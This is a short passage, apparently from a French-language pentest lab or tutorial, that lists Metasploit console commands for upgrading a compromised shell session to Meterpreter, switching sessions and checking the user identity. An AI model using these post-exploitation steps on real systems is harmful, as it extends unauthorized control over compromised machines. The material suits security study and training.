 # upgrade de la session 1 en meterpreter
sessions -u 1
# vérification une fois terminée : deux sessions maintenant
sessions
# exploitation : on travaille dans la session 2
sessions 2
getuid
bg